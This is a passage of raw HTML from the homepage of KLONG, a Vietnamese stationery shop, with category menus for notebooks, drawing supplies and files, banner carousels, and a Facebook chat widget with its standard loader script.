                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_256" class="aside-anchor">Bọc vở, sách tham khảo </a><i class="fa fa-chevron-right" onclick="expandCategory('312', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category32">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193" class="aside-anchor">Xem toàn bộ Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_237" class="aside-anchor">Ruột sổ còng </a><i class="fa fa-chevron-right" onclick="expandCategory('320', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_236" class="aside-anchor">Giấy thếp </a><i class="fa fa-chevron-right" onclick="expandCategory('321', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category33">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192" class="aside-anchor">Xem toàn bộ Nhãn dán </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_238" class="aside-anchor">Nhãn vở </a><i class="fa fa-chevron-right" onclick="expandCategory('330', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_240" class="aside-anchor">Bộ Study Sticker </a><i class="fa fa-chevron-right" onclick="expandCategory('331', this)"></i>
                                            </ul>
                                                                          <ul style="display:none;" class="aside-list-category" id="aside-list-category34">
                                              <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226" class="aside-anchor">Xem toàn bộ Khác </a><i class="fa fa-chevron-right" onclick="expandCategory('99', this)"></i></li>
                      
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_241" class="aside-anchor">Index Card </a><i class="fa fa-chevron-right" onclick="expandCategory('340', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_165" class="aside-anchor">Bìa kê tay </a><i class="fa fa-chevron-right" onclick="expandCategory('341', this)"></i>
                                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_167" class="aside-anchor">Giấy thủ công  </a><i class="fa fa-chevron-right" onclick="expandCategory('342', this)"></i>
                                            </ul>
                                   
        
        <div id="top-menu-last" class="top-menu">
          <div class="top-menu-container">
            <a href="catalogue" class="aside-anchor">
              <span>
                Catalogue 
              </span>
              <label style="float: right;">
                <i class="fa fa-chevron-right"></i>
              </label>  
            </a>
          </div>
        </div>
      </div>
    </aside>
    
    <aside id="main-nav">
      <div class="aside-section-down aside-left">
        <ul class="aside-list list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=information/contact"> Liên hệ</a></li>
          <li><a href="index.php?route=information/information&information_id=7"></i>Giới thiệu</a></li>
                    <li><a href="https://klong.com.vn/index.php?route=account/register">Đăng ký</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/login">Đăng nhập</a></li>
                    <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)">Yêu thích (0)</a></li>
          <li><a href="index.php?route=news/ncategory">Tin tức</a></li>
        </ul>
      </div>
    </aside>

    <nav class="navbar navbar-inverse navbar-fixed-top" style="border-color: #FFFFFF;">
      <div class="container">
        <div class="navbar-header">
          <div id="logo" class="navbar-brand">
                        <a href="http://klong.com.vn/index.php?route=common/home"><img src="https://klong.com.vn/image/catalog/logo.png" title="KLONG" alt="KLONG" class="img-responsive hidden-xs" />
            <span class="visible-xs">
            <img src="https://klong.com.vn/image/catalog/logo.png" style="margin: auto" title="KLONG" alt="KLONG" class="img-responsive" />
            </span></a>
			      <!-- <span class="visible-xs">KLONG</span></a>  -->
                      </div>
        </div>
        <ul class="nav navbar-nav navbar-right hidden-xs">
          <li class="dropdown hidden-xs" onmouseout="this.classList.remove('open')" onmouseover="this.classList.add('open')">
            <a class="dropdown-toggle" data-toggle="dropdown" href="index.php?route=information/information&information_id=7" title="Giới thiệu">
              <i class="fa fa-info fa-fw"></i> <span class="hidden-sm hidden-md">Giới thiệu</span> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu" style="left: 0;width: 100% !important;">
              <li><a href="index.php?route=information/information&information_id=7#section-about-anchor"></i> Giới thiệu</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-mission-anchor"></i> Sứ mệnh</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-value-anchor"></i> Giá trị cốt lõi</a></li>
              <li><a href="index.php?route=information/information&information_id=7#section-timeline-anchor"></i> Quá trình phát triển</a></li>
              <li><a href="catalogue"></i>Catalogue</a></li>

            </ul>
          </li>
          <li class="hidden-xs"><a href="../index.php?route=wk_store_locator/wk_store_locator"><i class="fa fa-map-marker fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Địa điểm</span></a></li>
          <li class="hidden-xs"><a href="index.php?route=news/ncategory"><i class="fa fa-newspaper-o fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Tin tức</span></a></li>
              <li class="hidden-xs"><a href="http://klong.com.vn/index.php?route=information/contact"><i class="fa fa-phone fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Liên hệ</span></a></li>
              <li class="hidden-xs"><a role="button" data-toggle="collapse" href="#collapse-search" aria-expanded="false" aria-controls="collapse-search"><i class="fa fa-search fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">Tìm kiếm</span></a></li>
              <li class="dropdown" onmouseout="this.classList.remove('open')" onmouseover="this.classList.add('open')">
                <a class="dropdown-toggle" data-toggle="dropdown" href="https://klong.com.vn/index.php?route=account/account" title="Tài khoản">
                  <i class="fa fa-user fa-fw"></i> <span class="hidden-sm hidden-md">Tài khoản</span> <span class="caret"></span>
                </a>
                <ul class="dropdown-menu" style="left: 0;" >
                                    <li><a href="https://klong.com.vn/index.php?route=account/register"><i class="fa fa-user-plus fa-fw"></i> Đăng ký</a></li>
                  <li><a href="https://klong.com.vn/index.php?route=account/login"><i class="fa fa-lock fa-fw"></i> Đăng nhập</a></li>
                                    <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)"><i class="fa fa-heart fa-fw"></i> Yêu thích (0)</a></li>
                  <li><a href="http://klong.com.vn/index.php?route=checkout/cart" title="Giỏ hàng"><i class="fa fa-shopping-cart fa-fw"></i> Giỏ hàng</a></li>
                  <li><a href="https://klong.com.vn/index.php?route=checkout/checkout" title="Thanh toán"><i class="fa fa-sign-out fa-fw"></i> Thanh toán</a></li>
                </ul>
              </li>
          <li id="currency"></li>
          <li id="language"></li>
          <li id="cart" class="dropdown">   <button class="btn btn-tran-white dropdown-toggle" data-toggle="dropdown" data-loading-text="Đang tải...">
    <i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sản phẩm - 0đ</span>
  </button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Không có sản phẩm trong giỏ hàng!</p>
    </li>
      </ul>
</li>
        </ul>
      </div>

      <div id="menu">
        <div class="container">
          <nav class="navbar">
            <div class="navbar-header">
              <div class="col-xs-6 hidden-sm" style="padding-left: 0px">
                <label for="main-check" id="mobile-categories-label">
                  <i style="font-size: 1.77em;" class="fa fa-bars fa-lg"></i>
                </label>

              </div>
              
              <div class="col-xs-6" id="mobile-navbar-right">
                <span>
                  <button type="button" class="navbar-toggle" data-toggle="collapse" href="#collapse-search" aria-expanded="false" aria-controls="collapse-search">
                    <i class="fa fa-search"></i>
                  </button>
                </span>
                <span>
                  <label for="nav-check" id="nav-check-label">
                    <a role="button" class="btn btn-navbar navbar-toggle" href="../index.php?route=wk_store_locator/wk_store_locator"><i style="font-size: 1.3em; width: auto; padding-top: 2px;" class="fa fa-map-marker fa-fw"></i></a>
                  </label>
                </span>
                <span>
                  <a role="button" class="btn btn-navbar navbar-toggle" href="http://klong.com.vn/index.php?route=checkout/cart"><i style="font-size: 1.14em;" class="fa fa-shopping-cart"></i></a>
                </span>
                <span>
                  <label for="nav-check" id="nav-check-label">
                    <i class="fa fa-user"></i>
                  </label>
                </span>
              </div>
            </div>
		    </div>

        <div id="collapse-account" class="collapse">
          <div class="container">
            <ul class="list-unstyled">
                            <li><a href="https://klong.com.vn/index.php?route=account/register"><i class="fa fa-user-plus fa-fw"></i> Đăng ký</a></li>
              <li><a href="https://klong.com.vn/index.php?route=account/login"><i class="fa fa-lock fa-fw"></i> Đăng nhập</a></li>
                            <li class="divider"></li>
              <li><a href="https://klong.com.vn/index.php?route=account/wishlist" title="Yêu thích (0)"><i class="fa fa-heart fa-fw"></i> Yêu thích (0)</a></li>

              <li class="divider"></li>
              <li><a href="http://klong.com.vn/index.php?route=information/contact"><i class="fa fa-phone fa-fw"></i> Liên hệ</a></li>
              <li><a href="index.php?route=information/information&information_id=7"><i class="fa fa-info fa-fw"></i>Giới thiệu</a></li>
              <li><a href="index.php?route=news/ncategory"><i class="fa fa-newspaper-o fa-fw"></i>Tin tức</a></li>

              <!--  <li class="divider"></li>   -->
              <li id="currency"></li>
              <li id="language"></li>
            </ul>
        </div>
      </div>

      <div id="collapse-search" class="collapse">
        <div class="container">
            <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Tìm kiếm" class="form-control input-lg" autocomplete="off"/>
  <span class="input-group-btn">
    <button type="button" class="btn btn-link btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
        </div>
      </div>

      		    <div class="container">
            <div id="collapse-category" class="collapse navbar-collapse">
              <ul class="nav navbar-nav" id="collapse-list">

                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224" class="dropdown-toggle">Sổ &amp; Vở</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                        
                                                                <div class="row">
                                                                      <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59"><p style="font-weight: bold; font-size: large;">Ô ly </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_66">Vở 4 ô ly  </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_67">Vở 5 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_518">Tập 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_530">Sổ 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_68">Sổ giáo án 4 ô ly </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_59_245">Sổ giáo án 5 ô ly </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60"><p style="font-weight: bold; font-size: large;">Kẻ ngang | Lined </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_177">Vở kẻ ngang ghim </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_69">Vở kẻ ngang may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_137">Sổ kẻ ngang may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_247">Sổ kẻ ngang lò xo  </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_538">Sổ kẻ ngang lò xo nhựa mềm </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_248">Sổ kẻ ngang kẹp còng </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_249">Sổ kẻ ngang bìa giả da </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_60_250">Sổ kẻ ngang giáo án </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207"><p style="font-weight: bold; font-size: large;">Ô vuông | Caro </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_208">Vở Caro may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_209">Vở Caro ghim </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_251">Sổ Caro lò xo </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_546">Sổ Caro lò xo nhựa mềm </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_207_252">Sổ Caro kẹp còng </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211"><p style="font-weight: bold; font-size: large;">Chấm | Dot Grid </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_220">Vở Dot Grid may dán gáy </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_219">Sổ Dot Grid lò xo </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_211_214">Sổ Dot Grid kẹp còng </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225"><p style="font-weight: bold; font-size: large;">Sổ &amp; vở khác </p></a></li>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_223">Vở Cornell </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_476">Vở luyện viết chữ </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_115">Vở chép nhạc </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_114">Sổ học từ vựng | Word Study </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_253">Sổ trơn | Plain </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_212">Sổ kế hoạch | Planner </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=224_225_495">Sổ danh sách việc cần làm | To Do List </a></li>
                                                                                                  </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61" class="dropdown-toggle">Họa phẩm</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                                                                                      <div class="row">
                                                                      <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169"><p style="font-weight: bold; font-size: large;">Vở vẽ phổ thông </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/17-262x175.jpg" alt="Vở vẽ phổ thông " title="Vở vẽ phổ thông " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_170">Vở vẽ phổ thông A3 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_171">Vở vẽ phổ thông A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_194">Vở vẽ phổ thông A5 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_172">Vở vẽ phổ thông B4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_169_206">Vở vẽ phổ thông B5 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199"><p style="font-weight: bold; font-size: large;">Sổ vẽ cao cấp </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/34%20copy-262x175.jpg" alt="Sổ vẽ cao cấp " title="Sổ vẽ cao cấp " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_200">Sổ vẽ cao cấp A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_199_201">Sổ vẽ cao cấp A5 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228"><p style="font-weight: bold; font-size: large;">Giấy vẽ </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/18,5-262x175.jpg" alt="Giấy vẽ " title="Giấy vẽ " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_254">Giấy vẽ phổ thông </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_228_255">Giấy vẽ cao cấp </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_229"><p style="font-weight: bold; font-size: large;">Bảng pha màu nước </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=61_229"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0469_1-262x175.jpg" alt="Bảng pha màu nước " title="Bảng pha màu nước " class="img-responsive" /></a></div>
                                                                                              </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63" class="dropdown-toggle">Cặp &amp; File</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                                                                                      <div class="row">
                                                                      <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176"><p style="font-weight: bold; font-size: large;">Trình ký </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0470_1-262x175.jpg" alt="Trình ký " title="Trình ký " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_176_259">Trình ký A4 </a></li>
                                                                                                  </div>
                                                                                 
                                                                                                                                                <div class="col-sm-3">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218"><p style="font-weight: bold; font-size: large;">File kẹp còng </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/35-262x175.jpg" alt="File kẹp còng " title="File kẹp còng " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_257">File kẹp còng A4 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_262">File kẹp còng A5 </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=63_218_258">File kẹp còng B5 </a></li>
                                                                                                  </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                
                <li class="dropdown"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62" class="dropdown-toggle">Đồ dùng học sinh khác</a>
                  <div class="dropdown-menu">
                    <div class="dropdown-inner">
                    <div class="container">

                      <ul class="list-unstyled"> 
                                                                                                        
                                                                <div class="row">
                                                                      <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166"><p style="font-weight: bold; font-size: large;">Giấy kiểm tra  </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/IMG_0468-Recovered_1-262x175.jpg" alt="Giấy kiểm tra  " title="Giấy kiểm tra  " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_173">Giấy kiểm tra Cấp I </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_166_174">Giấy kiểm tra Cấp II, III </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227"><p style="font-weight: bold; font-size: large;">Bọc vở </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/33-262x175.jpg" alt="Bọc vở " title="Bọc vở " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_234">Bọc vở Cấp I </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_235">Bọc vở Cấp II, III </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_227_256">Bọc vở, sách tham khảo </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193"><p style="font-weight: bold; font-size: large;">Ruột sổ còng </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/19-262x175.jpg" alt="Ruột sổ còng " title="Ruột sổ còng " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_237">Ruột sổ còng </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_193_236">Giấy thếp </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192"><p style="font-weight: bold; font-size: large;">Nhãn dán </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/22-262x175.jpg" alt="Nhãn dán " title="Nhãn dán " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_238">Nhãn vở </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_192_240">Bộ Study Sticker </a></li>
                                                                                                  </div>
                                                                                 
                                                                                
                                                                  <div class="col-sm-3" style="width: 20% !important">                    
                                <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226"><p style="font-weight: bold; font-size: large;">Khác </p></a></li>
                                                                  <div class="image"><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226"><img src="https://klong.com.vn/image/cache/catalog/0%20Banner/resize/23-262x175.jpg" alt="Khác " title="Khác " class="img-responsive" /></a></div>
                                                                                                                                        <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_241">Index Card </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_165">Bìa kê tay </a></li>
                                                                          <li><a href="http://klong.com.vn/index.php?route=product/category&amp;path=62_226_167">Giấy thủ công  </a></li>
                                                                                                  </div>
                                                              </div>
                                                                                 
                                                
                      </ul>
                      </div>
                    </div>
                </li>
                                                <li><a href="../index.php?route=product/featured">Sản phẩm mới</a></li>
                <li><a href="../index.php?route=product/special">Giảm giá</a></li>


              </ul>
            </div>
          </nav>
        </div>
      </div>
          </nav>

<script>
var x = document.getElementById("collapse-list").childNodes;
var i;

for (i = 0; i < x.length; i++) {
    //x[i].style.backgroundColor = "red";
}

function expandCategory(id, currentElement, currentText = ''){
  if($("#aside-list-category" + id).length){
    $("#top-menu-title").text(currentText);
    $(".aside-list-category").stop().fadeOut('fast');
    $("#aside-list-category" + id).stop().fadeIn(500);
      $("#main-category .aside-list").stop().fadeOut('fast');
  } else{
    $(currentElement).siblings('a')[0].click();
  }
}

</script>

  </header>

<div class="container">
  <div class="row">
                
    <div id="content" class="col-sm-12">
	
	
		<div id="slideshow0" class="owl-carousel hidden-xs" style="opacity: 1;">
  <div class="item">
    <img src="image/catalog/0 Banner/resize/31.jpg" alt="Banner Winter" class="img-responsive" />      </div>    </div>



<script type="text/javascript"><!--
$('#slideshow0').owlCarousel({
	items: 6,
	autoPlay: 5000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script>
<div id="slideshow_mobile0" class="owl-carousel visible-xs" style="opacity: 1;">
  <div class="item">
    <img src="https://klong.com.vn/image/cache/catalog/0%20Banner/11%20copy%202-500x500.jpg" alt="Slide quảng cáo tại đầu trang chủ Mobile 2" class="img-responsive" />      </div>    <div class="item">
    <img src="https://klong.com.vn/image/cache/catalog/0%20Banner/24%20copy-500x500.jpg" alt="Slide quảng cáo tại đầu trang chủ Mobile 3" class="img-responsive" />      </div>    <div class="item">
    <img src="https://klong.com.vn/image/cache/catalog/0%20Banner/16%20copy-500x500.jpg" alt="Slide quảng cáo tại đầu trang chủ Mobile 1" class="img-responsive" />      </div>    </div>



<script type="text/javascript"><!--
$('#slideshow_mobile0').owlCarousel({
	items: 6,
	autoPlay: 5000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script>
		<div id="ocx-facebook-message" class="wait-fbm-bottom-right" data-display-mode="icon" data-display-position="bottom-right" data-width="300" data-height="300">
	<div id="ocx-facebook-message-header" class="fbm-bottom-right animated slideInUp">
				<a href="javascript:void(0)" target="" class="fbm-icon fbm-trigger" data-toggle="tooltip" title="Chat với chúng tôi!"></a>
			
	</div>
	
		<div id="ocx-facebook-message-chat">
		<div class="fb-page" data-href="https://www.facebook.com/vppklong" data-tabs="messages" data-width="300" data-height="300" data-adapt-container-width="false" data-small-header="false" data-hide-cover="false" data-show-facepile="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/vppklong"><a href="https://www.facebook.com/vppklong">KLONG</a></blockquote></div></div>
	</div>
	</div>	

<script type="text/javascript"><!--
(function(d){
	var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
	js = d.createElement('script'); js.id = id; js.async = true;
	js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1&version=v2.8";
	d.getElementsByTagName('head')[0].appendChild(js);
}(document));	
//--></script> 
<div id="categories_icon">
  <div class="container" style="width: auto; padding: 0;">
	        	                        <div class="row">
                <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/category&amp;path=224"> <img src="catalog/view/theme/default/image/categories_icons/1.png" class="img-responsive">  </a>
        </div>
              	                      <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/category&amp;path=61"> <img src="catalog/view/theme/default/image/categories_icons/2.png" class="img-responsive">  </a>
        </div>
              	                      <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/category&amp;path=63"> <img src="catalog/view/theme/default/image/categories_icons/3.png" class="img-responsive">  </a>
        </div>
                  </div>
              	                        <div class="row">
                <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/category&amp;path=62"> <img src="catalog/view/theme/default/image/categories_icons/4.png" class="img-responsive">  </a>
        </div>
              
              <div class="visible-xs">
            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;" href="http://klong.com.vn/index.php?route=product/category&amp;path=224">
                Sổ &amp; Vở              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
              <div class="visible-xs">
            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;" href="http://klong.com.vn/index.php?route=product/category&amp;path=61">
                Họa phẩm              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
              <div class="visible-xs">
